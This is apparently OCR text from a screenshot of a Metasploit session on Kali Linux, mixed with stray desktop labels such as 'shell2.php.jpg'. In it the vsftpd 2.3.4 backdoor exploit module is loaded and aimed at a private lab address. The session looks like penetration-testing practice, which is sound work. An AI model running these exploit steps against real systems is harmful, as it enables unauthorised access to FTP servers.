 msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Home
Name Current Setting Required Description
Exploit target:
shell2.php.jpg
Id Name
-- ----
0 Automatic
KALI LIN
View the full module info with the info, or info -d command.
"the quieter you become, the more you are
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.235.130
RHOSTS => 192.168.235.130